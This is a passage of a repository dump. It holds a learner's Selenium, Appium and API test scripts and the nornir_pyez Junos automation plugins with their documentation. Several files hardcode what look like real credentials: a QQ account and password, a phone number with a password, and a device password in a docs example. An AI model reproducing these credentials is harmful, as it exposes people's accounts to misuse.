"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\n# from selenium import webdriver\n# from time import sleep\n# #定义打开的浏览器\n# dr = webdriver.Firefox()\n# sleep(2)\n# #请求网页\n# dr.get('https://qzone.qq.com/')\n# sleep(2)\n# dr.get('http://www.jd.com')\n# sleep(2)\n#回到上一次打开的网页\n# dr.back()\n# sleep(2)\n#前进\n# dr.forward()\n#关闭浏览器\n# dr.quit()\n#获取网页标题,一般用作断言,判断请求到的标题是否符合预期结果\n# print(dr.title)\n#获取请求的网址\n# print(dr.current_url)\n#设置浏览器窗口大小\n# dr.set_window_size(400,400)\n#设置浏览器窗口的位置\n# dr.set_window_position(400,400)\n#最大化浏览器\n# dr.maximize_window()\n# sleep(3)\n#最小化浏览器\n# dr.minimize_window()\n# sleep(2)\n\n\n#1 、id 定位\n# dr.find_element_by_id('kw').send_keys('python')\n# dr.find_element_by_id('su').click()\n#2、class 为了区分跟python中的class,class_name\n#单个定位的时候保证class的值是唯一的\n# dr.find_element_by_class_name('manv').click()\n#3、name 通过name定位\n# dr.find_element_by_name('wd').send_keys('python')\n#4、link_text文本定位\n# dr.find_element_by_link_text('视频').click()\n#5、partial link text 模糊文本定位\n# dr.find_element_by_link_text('hao').click()\n#6、tag_name 定位 通过标签页的名称\n# dr.find_element_by_tag_name('')\n#7、xpath 定位 路径定位\n#路径标记语言\n# dr.find_element_by_xpath('//*[@id=\"kw\"]').click()\n#8、css 定位\n# dr.find_element_by_css_selector('#kw').click()\n#动作:1、send_keys() 输入 2、click() 点击 3、clear() 清除 4、text 文本\n\n\n\n# from selenium import webdriver\n# from time import sleep\n# import os\n# # #定义打开的浏览器\n# dr = webdriver.Firefox()\n# # #请求网页\n# dr.get('https://qzone.qq.com/')\n# sleep(2)\n# #自动登录QQ空间\n# dr.switch_to.frame('login_frame')\n# sleep(2)\n# dr.find_element_by_id('switcher_plogin').click()\n# sleep(2)\n# dr.find_element_by_id('u').send_keys('319808789')\n# sleep(2)\n# dr.find_element_by_id('p').send_keys('ai319808789')\n# sleep(2)\n# dr.find_element_by_css_selector('#login_button').click()\n# sleep(2)\n# #定位到退出的按钮\n# dr.find_element_by_id('tb_logout').click()\n# sleep(2)\n#切换到alter上去,自动点击确定\n# we = dr.switch_to.alert()\n# #获取alter上面的文本\n# print(we.text)\n# #点击确定\n# we.accept()\n#点击取消\n# we.dismiss()\n#点击退出的时候会弹出框 叫alert\n#定位一组,定位多个数据\n# ww = dr.find_element_by_id('su')\n#层级定位:先定位一个顶层元素,在定位这个元素下面的元素\n# dr.get('https://www.ctrip.com')\n# sleep(2)\n#层级定位,多用于复杂的定位场景\n# ww = dr.find_element_by_id('searchHotelLevelSelect').click().find_elements_by_class_name('option')\n\n# from selenium import webdriver\n# from time import sleep\n# #定义打开的浏览器\n# dr = webdriver.Firefox()\n# #请求网页\n# dr.get('file:///C:/Users/admin/Desktop/abc.html')\n# sleep(2)\n# dr.find_element_by_xpath('/html/body/input').click()\n# sleep(2)\n#将控制器切换至弹出框\n# ww = dr.switch_to.alert()\n#获取弹出框上的文本\n# print(ww.text)\n#点击确定\n# ww.accept()\n#点击取消\n# ww.dismiss()\n#输入数据\n# ww.send_keys('你好吗?')\n\n\n\n\n# from selenium import webdriver\n# from time import sleep\n# import os\n# # #定义打开的浏览器\n# dr = webdriver.Firefox()\n# # #请求网页\n# dr.get('https://qzone.qq.com/')\n# sleep(2)\n# #自动登录QQ空间\n# dr.switch_to.frame('login_frame')\n# sleep(2)\n# #切换到框架 id ,name\n# #先定义到框架\n# w = dr.find_element_by_xpath('//*[@id=\"login\"]').click()\n# dr.switch_to.frame(w)\n# sleep(2)\n# dr.switch_to.parent_frame()\n# sleep(2)\n# #退出框架,退出到最初的页面\n# # dr.switch_to_default_content()\n# dr.find_element_by_xpath('html/body/div[3]/div/div/div[1]/div[1]/a[2]/i').click()\n# #iframe 网页框架\n\n\n\nfrom selenium import webdriver\nfrom time import sleep\n# import os\n# #定义打开的浏览器\ndr = webdriver.Firefox()\n# #请求网页\ndr.get('https://www.douban.com/')# 1号窗口\nsleep(2)\n#获取第一个窗口的标识(句柄)\nprint(dr.current_window_handle)\n# 2号窗口\ndr.find_element_by_xpath('/html/body/div[1]/div[1]/ul/li[1]/a').click()\n#获取所有窗口的标识\nww = dr.window_handles\nsleep(2)\n# print(ww)\ndr.switch_to.window(ww[-1])\nprint(dr.title)\n\n#切换窗口\n#浏览器本身是无法决定什么时候打开哪一个窗口\n#按照窗口打开的顺序给窗口标号(唯一标识这个窗口的字符串)\n# dr.switch_to_window()"
},
{
"alpha_fraction": 0.4872003197669983,
"alphanum_fraction": 0.5213328003883362,
"avg_line_length": 39.36065673828125,
"blob_id": "520e24fa2c1c3290afd0d4c50dc6664edaf45678",
"content_id": "8337f44f2b0b8e36d665538d791cf999541f9565",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2621,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 61,
"path": "/PycharmProjects/untitled/接口.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nimport requests\nfrom jiekou_kuang.report import HTMLTestRunner\nimport unittest\nimport xlrd\nf=xlrd.open_workbook('a.xls')\nsheet=f.sheets()[0]\nrow_1=sheet.nrows\nclass Denglu(unittest.TestCase):\n def dizhi(self,user,password):\n url = \"http://120.132.8.33:9000/api/Account/LoginByPhone\"\n payload = '{\"phone\":\"%s\",\"password\":\"%s\",' \\\n '\"zone\":\"86\",\"loginType\":0,\"isAuto\":0,' \\\n '\"deviceId\":\"ec:89:14:54:93:007\"}'%(user,password)\n headers = {\n 'Content-Type': \"application/json\",\n 'PhoneInfo': '{\"platform\": \"iOS\",\"systemVersion\": \"12.0\",\"phoneModel\": \"iPhone X\"}',\n 'AppInfo': '{\"version\": \"2.0.1\",\"buildVersion\": \"2.0.1.3\",\"type\": 0}',\n 'Language': \"zh_CN\",\n 'APIVersion': \"3.0\",\n 'User-Agent': \"PostmanRuntime/7.11.0\",\n 'Accept': \"*/*\",\n 'Cache-Control': \"no-cache\",\n 'Postman-Token': \"90834b61-e0c4-44ee-9652-a87b698b93cd,ed8a20cd-d86c-4ad8-a8e5-26f5e8d2501c\",\n 'Host': \"120.132.8.33:9000\",\n 'accept-encoding': \"gzip, deflate\",\n 'content-length': \"150\",\n 'Connection': \"keep-alive\",\n 'cache-control': \"no-cache\"\n }\n response = requests.request(\"POST\", url, data=payload, headers=headers)\n res = response.json()\n return res\n def setUp(self):\n print('开始')\n def tearDown(self):\n print('结束')\n def test_1(self):\n qq = self.dizhi(int(sheet.cell(1,0).value),int(sheet.cell(1,1).value))\n self.assertEqual(qq['code'],0)\n def test_2(self):\n for i in range(2,row_1):\n ww = self.dizhi(int(sheet.cell(i, 0).value), int(sheet.cell(i, 1).value))\n self.assertNotEqual(ww['code'],0)\nif __name__ == '__main__':\n unittest.main()\n # suit=unittest.TestSuite() #创建一个测试套件\n # suit.addTest(Denglu('test_1')) #将测试用例添加到测试套件中\n # suit.addTest(Denglu('test_2'))\n # suit.addTest(unittest.makeSuite(Denglu)) #将Denglu类中所有以test开头的函数都添加到测试套件中\n # ff=open('abc.html','wb') #打开一个空文件\n # runner= HTMLTestRunner.HTMLTestRunner(stream=f, title='接口测试报告', tester='小白', description='结果如下')#定义测试报告的信息\n # runner.run(suit) #执、行测试套件\n # ff.close()\n# a,b = 0,100\n# while b > 0:\n# a += b\n# b -= 1\n# print(a)"
},
{
"alpha_fraction": 0.5968443751335144,
"alphanum_fraction": 0.6218715906143188,
"avg_line_length": 33.69811248779297,
"blob_id": "39d4bfbee4ba0a2d187b37ac9574bb355af557ae",
"content_id": "ecc492ed5618f4deebbb2615c298ea6b15585f48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1962,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 53,
"path": "/PycharmProjects/untitled/src/until/dome2.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nfrom appium import webdriver\nfrom time import sleep\nimport unittest\n# 测试脚本与appium服务器进行连接的参数数据\nclass ds(unittest.TestCase):\n d = {\n \"device\": \"android\",\n \"platformName\": \"Android\",\n \"platformVersion\": \"5.1.1\",\n \"deviceName\": \"5cbca868\",\n \"appPackage\": \"com.qk.butterfly\",\n \"appActivity\": \".main.LauncherActivity\",\n \"noReset\": \"true\"\n }\n # def setUp(self):\n #建立连接函数\n # self.dr = webdriver.Remote('http://127.0.0.1:4723/wd/hub',desired_capabilities=self.d)\n # sleep(5.0)\n #所有的用例执行之前,跑一次,只跑一次\n @classmethod\n def setUpClass(cls):\n cls.dr = webdriver.Remote('http://127.0.0.1:4723/wd/hub', desired_capabilities=cls.d)\n sleep(15.0)\n @classmethod\n def tearDownClass(cls):\n cls.dr.quit()\n\n #断言微信文字是否存在\n def test_1(self):\n text = self.dr.find_element_by_id('com.qk.butterfly:id_login_wx').find_element_by_class_name('android.widget.TextView').text\n self.assertEqual(text,'微信')\n print(text)\n def test_2(self):\n text2 = self.dr.find_element_by_id('com.qk.butterfly:id/v_login_wb').find_element_by_class_name('android.widget.TextView').text\n self.assertEqual(text2,'微博')\n print(text2)\n def test_3(self):\n text3 = self.dr.find_element_by_id('com.qk.butterfly:id/v_login_qq').find_element_by_class_name('android.widget.TextView').text\n self.assertEqual(text3,'QQ')\n print(text3)\n def test_4(self):\n text4 = self.dr.find_element_by_id('com.qk.butterfly:id/v_login_pwd').find_element_by_class_name('android.widget.TextView').text\n print(text4)\n self.assertEqual(text4,'密码')\n #关闭APP的函数\n def close_app(self):\n self.dr.quit()\n\nif __name__ == '__main__':\n unittest.main()"
},
{
"alpha_fraction": 0.6378504633903503,
"alphanum_fraction": 0.6401869058609009,
"avg_line_length": 19.428571701049805,
"blob_id": "01e6a0cce4c16f5b282966e12a6db7b662a0bc76",
"content_id": "6c66d14dbcf40dfbefd0e070fc8593368e117cfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 518,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 21,
"path": "/PycharmProjects/untitled/src/文件.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nimport os\n#获取当前文件的绝对路径\na = os.path.dirname(os.path.abspath(__file__))\nprint(a)\n#项目根目录\nBASE_DIR = os.path.dirname(os.path.abspath(__file__))\n#日志目录\nLOG_DIR = BASE_DIR + '/logs/'\n#报告目录\nREPORT_DIR = BASE_DIR + '/report/'\n#源文件目录\nSRC_DIR = BASE_DIR + '/src/'\n#测试用例目录\nTEST_CASE = BASE_DIR + '/testcase/'\n#页面方法目录\nFUNC = BASE_DIR + '/func/'\n#公共目录\nUNTIL = BASE_DIR + '/until/'"
},
{
"alpha_fraction": 0.5336676239967346,
"alphanum_fraction": 0.5838108658790588,
"avg_line_length": 31.488372802734375,
"blob_id": "1c4658a8318ce8c13bd724f2f002dd552e008fc6",
"content_id": "945e1569b28f66b75bb54458aa879f06560a459c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1442,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 43,
"path": "/PycharmProjects/untitled/qqqq.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nfrom appium import webdriver\nfrom time import sleep\nimport unittest\nfrom src.until.denglu import DS\nclass tuichu(object):\n\n a = {\n \"device\": \"android\",\n \"platformName\": \"Android\",\n \"platformVersion\": \"5.1.1\",\n \"deviceName\": \"5cbca868\",\n \"appPackage\": \"com.qk.butterfly\",\n \"appActivity\": \".main.LauncherActivity\",\n \"noReset\": \"True\"\n }\n dr = webdriver.Remote('http://127.0.0.1:4723/wd/hub', desired_capabilities=a)\n sleep(10)\n def tui(self):\n a = self.dr.find_element_by_id('android:id/tabs').find_elements_by_class_name('android.widget.RelativeLayout')\n print(a)\n a[3].click()\n #模拟人工上划 1)、获取当前平魔分辨率\n size = self.dr.get_window_size()\n x1 = size['width'] * 0.5 # x坐标 50\n y1 = size['height'] * 0.25 # 起始y坐标 50\n y2 = size['height'] * 0.75 # 150\n for i in range(2):\n self.dr.swipe(x1, y2, x1, y1)\n self.dr.find_element_by_id('com.qk.butterfly:id/v_me_setting').click()\n sleep(1)\n self.dr.find_element_by_id('com.qk.butterfly:id/v_me_online').click()\n sleep(1)\n self.dr.find_element_by_id('com.qk.butterfly:id/tv_ok').click()\n sleep(1)\nDS().setUp()\nDS().tiao_zhuan()\nDS().longin('18236910059','a18236910059')\nDS().logout()\nDS().close_app()\ntuichu().tui()"
},
{
"alpha_fraction": 0.6991434693336487,
"alphanum_fraction": 0.7023554444313049,
"avg_line_length": 22.9743595123291,
"blob_id": "a64eadf1b0e78fe569b156127843d2797a40445d",
"content_id": "07e56b1b5e7f8bbd00e148874c0003cc61b7934a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1092,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 39,
"path": "/PycharmProjects/untitled/src/testcase/rizhi.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nimport os\nimport logging\nimport datetime\n\n#创建一个日志文件的名字\nlogs = os.path.join(r'C:\\Users\\admin\\PycharmProjects\\untitled\\src\\logs',str(datetime.datetime.now().date())+\".out\")\nprint(logs)\n#创建日志输出的格式\nformatter = logging.Formatter(fmt='%(asctime)s,%(msecs)d %(levelname)-4s [%(filename)s:%(lineno)d] %(message)s',datefmt='%d-%m-%Y:%H:%M:%S')\nprint(formatter)\n#日志输出到控制台\ncon_handler = logging.StreamHandler()\n\n#加载日志格式\ncon_handler.setFormatter(formatter)\n\n#将日志输出到文本\nfil_handler = logging.FileHandler(logs,encoding='utf-8')\n\n#加载日志格式\nfil_handler.setFormatter(formatter)\n\n#定义一个函数\ndef get_logger(name):\n #获取脚本的名字传入日志中\n logger = logging.getLogger(name)\n #加入一个手柄\n logger.addHandler(con_handler)\n logger.addHandler(fil_handler)\n #设置日志的等级\n logger.setLevel(logging.INFO)\n\n return logger\nif __name__ == '__main__':\n go = get_logger('rizhi.py')\n go.info('hahaha')"
},
{
"alpha_fraction": 0.6778523325920105,
"alphanum_fraction": 0.6845637559890747,
"avg_line_length": 24,
"blob_id": "5de9dc8e61391ef34feb43d82771305999f1d9ac",
"content_id": "76807a1c0a076f1cef1ea3e4e97a91127fd7572e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 149,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 6,
"path": "/PycharmProjects/untitled/dy1.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nfrom selenium import webdriver\ndr = webdriver.Firefox()\ndr.get('http://www.baidu.com')"
}
] | 11 |
johnrdowson/nornir_pyez | https://github.com/johnrdowson/nornir_pyez | e5db5e8ef4d51248a591eb169c28a1d215049a98 | fd7515ab18aae3ef0b9411c93d8c801b368b88ae | 1c7d909df2d1c18dde65f034ea1c2cf531f43a88 | refs/heads/main | 2023-07-14T16:52:05.969843 | 2021-08-20T09:43:47 | 2021-08-20T09:43:47 | 397,550,696 | 0 | 0 | Apache-2.0 | 2021-08-18T09:51:09 | 2021-05-06T12:55:30 | 2021-08-17T23:33:14 | null | [
{
"alpha_fraction": 0.6621226668357849,
"alphanum_fraction": 0.6621226668357849,
"avg_line_length": 32.129032135009766,
"blob_id": "4dfa029ed33bb914afac27109dd3d9f3ee2bee77",
"content_id": "6c52b747221134e57ce608ef165e25c87cb04cb2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1027,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 31,
"path": "/nornir_pyez/plugins/tasks/pyez_get_config.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom nornir.core.task import Result, Task\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\nfrom lxml import etree\nimport xmltodict\nimport json\n\n\ndef pyez_get_config(\n task: Task,\n database: str = None,\n filter_xml: str = None\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n if database is not None:\n if filter_xml is not None:\n data = device.rpc.get_config(\n options={'database': database}, filter_xml=filter_xml)\n else:\n data = device.rpc.get_config(options={'database': database})\n else:\n if filter_xml is None:\n data = device.rpc.get_config()\n else:\n data = device.rpc.get_config(filter_xml=filter_xml)\n data = etree.tostring(data, encoding='unicode', pretty_print=True)\n parsed = xmltodict.parse(data)\n clean_parse = json.loads(json.dumps(parsed))\n return Result(host=task.host, result=clean_parse)\n"
},
{
"alpha_fraction": 0.6447601914405823,
"alphanum_fraction": 0.6802842020988464,
"avg_line_length": 23.521739959716797,
"blob_id": "488ed374a7128073a05bed26c6663d359a64c945",
"content_id": "6d5166b21b6219fcf30282f5298f8cd0f476e71c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 563,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 23,
"path": "/pyproject.toml",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "[tool.poetry]\nname = \"nornir_pyez\"\nversion = \"0.1.0\"\ndescription = \"PyEZ Plugin for Nornir\"\nauthors = [\"Knox Hutchinson <[email protected]>\"]\nlicense = \"Apache-2.0\"\n\n[tool.poetry.plugins.\"nornir.plugins.connections\"]\n\"pyez\" = \"nornir_pyez.plugins.connections:Pyez\"\n\n[tool.poetry.dependencies]\npython = \"^3.6\"\njunos-eznc = \"^2.5\"\nnornir = { version = \"~3.0.0b1\", allow-prereleases = true }\nxmltodict = \"0.12.0\"\n\n[tool.poetry.dev-dependencies]\nnornir_utils = { version = \"*\", allow-prereleases = true }\n\n\n[build-system]\nrequires = [\"poetry>=0.12\"]\nbuild-backend = \"poetry.masonry.api\""
},
{
"alpha_fraction": 0.6862027049064636,
"alphanum_fraction": 0.6862027049064636,
"avg_line_length": 27.241378784179688,
"blob_id": "087b5142c9674c44a0a5f47a910d51ecdb713b34",
"content_id": "1681e30321f65284e67a8231dceb3a9aa8b6bc7f",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 819,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 29,
"path": "/nornir_pyez/plugins/tasks/__init__.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from .pyez_facts import pyez_facts\nfrom .pyez_config import pyez_config\nfrom .pyez_get_config import pyez_get_config\nfrom .pyez_commit import pyez_commit\nfrom .pyez_diff import pyez_diff\nfrom .pyez_int_terse import pyez_int_terse\nfrom .pyez_route_info import pyez_route_info\nfrom .pyez_rpc import pyez_rpc\nfrom .pyez_sec_nat import pyez_sec_nat_dest, pyez_sec_nat_src\nfrom .pyez_sec_policy import pyez_sec_policy\nfrom .pyez_sec_vpn import pyez_sec_ike, pyez_sec_ipsec\nfrom .pyez_sec_zones import pyez_sec_zones\n\n__all__ = (\n \"pyez_facts\",\n \"pyez_config\",\n \"pyez_get_config\",\n \"pyez_diff\",\n \"pyez_commit\",\n \"pyez_int_terse\",\n \"pyez_route_info\",\n \"pyez_rpc\",\n \"pyez_sec_ike\",\n \"pyez_sec_ipsec\",\n \"pyez_sec_nat_dest\",\n \"pyez_sec_nat_src\",\n \"pyez_sec_policy\",\n \"pyez_sec_zones\",\n)\n"
},
{
"alpha_fraction": 0.678260862827301,
"alphanum_fraction": 0.678260862827301,
"avg_line_length": 24.55555534362793,
"blob_id": "e731ad20af1c112cac9b22dbb1790a778579e087",
"content_id": "325716e562aca4351daaa97237426e08c6aa9504",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 460,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 18,
"path": "/nornir_pyez/plugins/tasks/pyez_rpc.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from typing import Dict\nfrom nornir.core.task import Result, Task\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\n\n\ndef pyez_rpc(\n task: Task,\n func: str,\n extras: Dict = None,\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n function = getattr(device.rpc, func)\n if extras:\n data = function(**extras)\n else:\n data = function()\n return Result(host=task.host, result=data)\n"
},
{
"alpha_fraction": 0.4520597755908966,
"alphanum_fraction": 0.48013123869895935,
"avg_line_length": 29.83146095275879,
"blob_id": "5c4e1f7555ded39dc8426a8a6e6a57aeb172ebf1",
"content_id": "20f8a98c6b9b03dcd4c214b2d155e3b2edc69338",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": true,
"language": "reStructuredText",
"length_bytes": 2743,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 89,
"path": "/docs/_build/html/_sources/pyez_facts.rst.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_facts\n==========\n\n1. Import the Task you care about, such as collecting facts::\n\n from nornir_pyez.plugins.tasks import pyez_facts\n\n\n2. Use in a script::\n\n from nornir_pyez.plugins.tasks import pyez_facts\n from nornir import InitNornir\n from rich import print\n import os\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n pyez_facts\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n\n\nOutput::\n\n {'2RE': False,\n 'HOME': '/var/home/knox',\n 'RE0': {'last_reboot_reason': '0x1:power cycle/failure',\n 'mastership_state': 'master',\n 'model': 'RE-SRX300',\n 'status': 'OK',\n 'up_time': '1 day, 26 minutes, 46 seconds'},\n 'RE1': None,\n 'RE_hw_mi': False,\n 'current_re': ['master',\n 'node',\n 'fwdd',\n 'member',\n 'pfem',\n 'backup',\n 'fpc0',\n 're0',\n 'fpc0.pic0'],\n 'domain': None,\n 'fqdn': 'Srx',\n 'hostname': 'Srx',\n 'hostname_info': {'re0': 'Srx'},\n 'ifd_style': 'CLASSIC',\n 'junos_info': {'re0': {'object': junos.version_info(major=(19, 3), type=R, minor=1, \n build=8),\n 'text': '19.3R1.8'}},\n 'master': 'RE0',\n 'model': 'SRX300',\n 'model_info': {'re0': 'SRX300'},\n 'personality': 'SRX_BRANCH',\n 're_info': {'default': {'0': {'last_reboot_reason': '0x1:power cycle/failure',\n 'mastership_state': 'master',\n 'model': 'RE-SRX300',\n 'status': 'OK'},\n 'default': {'last_reboot_reason': '0x1:power '\n 'cycle/failure',\n 'mastership_state': 'master',\n 'model': 'RE-SRX300',\n 'status': 'OK'}}},\n 're_master': {'default': '0'},\n 'serialnumber': 'CV3216AF0510',\n 'srx_cluster': False,\n 'srx_cluster_id': None,\n 'srx_cluster_redundancy_group': None,\n 'switch_style': 'VLAN_L2NG',\n 'vc_capable': False,\n 'vc_fabric': None,\n 'vc_master': None,\n 'vc_mode': None,\n 'version': '19.3R1.8',\n 'version_RE0': '19.3R1.8',\n 'version_RE1': None,\n 'version_info': junos.version_info(major=(19, 3), type=R, minor=1, build=8),\n 'virtual': False}\n\n\nSee contacts for support"
},
{
"alpha_fraction": 0.5595780611038208,
"alphanum_fraction": 0.5686885714530945,
"avg_line_length": 28.373239517211914,
"blob_id": "23f05c8a81bfa0bd84432feaa3155631279492eb",
"content_id": "ba20a2068f729f452e89f0261951851f40d797c9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 4175,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 142,
"path": "/docs/pyez_config.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_config\n===========\n\n1. Begin by importing your method::\n\n from nornir_pyez.plugins.tasks import pyez_config\n\n2. Now you will need to decide which serialization that you want to send the data in with. 'text' is the default. Payload must be passed as a string\nA text payload example::\n\n payload = \"\"\"interfaces {\n lo0 {\n unit 0 {\n family inet {\n address 3.3.3.3/32;\n }\n }\n }\n }\n \"\"\"\n\nTake notice of the XML payload's ability to use attributes like operation=\"replace\" This will remove and replace this subtree of the candidate config.\nAn XML payload example::\n\n xml_payload = \"\"\"\n <configuration>\n <interfaces>\n <interface>\n <name>lo0</name>\n <unit>\n <name>0</name>\n <family operation=\"replace\">\n <inet>\n <address>\n <name>3.3.3.3/32</name>\n </address>\n </inet>\n </family>\n </unit>\n </interface>\n </interfaces>\n </configuration>\n \"\"\"\n\nNote JSON is also a valid payload with data_format='json' set\n\n3. Next you need to decide if you want to commit the changes now, or create a new task to view the diff\n\nExample of NO commit now::\n\n send_result = task.run(\n task=pyez_config, payload=xml_payload, data_format='xml')\n\nExample of commit now::\n\n send_result = task.run(\n task=pyez_config, payload=xml_payload, data_format='xml', commit_now=True)\n\nFull example::\n\n from nornir_pyez.plugins.tasks import pyez_config\n import os\n from nornir import InitNornir\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n payload = \"\"\"interfaces {\n lo0 {\n unit 0 {\n family inet {\n address 3.3.3.3/32;\n }\n }\n }\n }\n \"\"\"\n\n response = nr.run(\n task=pyez_config, payload=payload\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n\nNow supporting Templates\nThe PyEZ Library uses a template like so. First let's explore the Jinja2 template::\n\n set system name-server {{ dns_server }}\n set system ntp server {{ ntp_server }}\n\nWe can retrieve this as arbitrary data from hosts or groups.yml::\n\n ---\n junos_group:\n username: 'knox'\n password: 'juniper1'\n platform: junos\n data:\n dns_server: '10.10.10.189'\n ntp_server: 'time.google.com'\n\nThe official PyEZ method is typically written like so::\n\n cu.load(template_path=CONFIG_FILE, template_vars=CONFIG_DATA, format=’set’, merge=True)\n\nHowever the load method is replaced by pyez_config. Here is a sample script::\n\n from nornir_pyez.plugins.tasks import pyez_config, pyez_diff, pyez_commit\n import os\n from nornir import InitNornir\n from nornir.core.task import Task, Result\n from nornir_utils.plugins.functions import print_result\n from nornir_utils.plugins.tasks.data import load_yaml\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n def template_config(task):\n # retrieve data from groups.yml\n data = {}\n data['dns_server'] = task.host['dns_server']\n data['ntp_server'] = task.host['ntp_server']\n print(data)\n response = task.run(\n task=pyez_config, template_path='junos.j2', template_vars=data, data_format='set')\n if response:\n diff = task.run(pyez_diff)\n if diff:\n task.run(task=pyez_commit)\n\n\n response = nr.run(\n task=template_config)\n print_result(response)\n"
},
{
"alpha_fraction": 0.6728571653366089,
"alphanum_fraction": 0.6728571653366089,
"avg_line_length": 24.925926208496094,
"blob_id": "4410920ea2736cd5885997cffb1dd0b68f5e90bc",
"content_id": "6bcdbe738ef8b4b76919e8950cd60bc82fdf7b3f",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 700,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 27,
"path": "/docs/pyez_sec_ipsec.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_sec_ipsec\n===============\n\nThis is the equivalent to running \"show security ipsec security-associations\" and receiving the result as a Dict\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_sec_ipsec\n from nornir import InitNornir\n\n import os\n \n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yaml\")\n\n firewall = nr.filter(name=\"katy\")\n\n response = firewall.run(\n task=pyez_sec_ipsec\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.6779938340187073,
"alphanum_fraction": 0.6818099021911621,
"avg_line_length": 21.64609146118164,
"blob_id": "4aa63934dd32fc6bb2e18ffd4683413c45fb1314",
"content_id": "93146fbcfd53d68f9e7b4a4b0791b8da95737f71",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5503,
"license_type": "permissive",
"max_line_length": 204,
"num_lines": 243,
"path": "/README.md",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
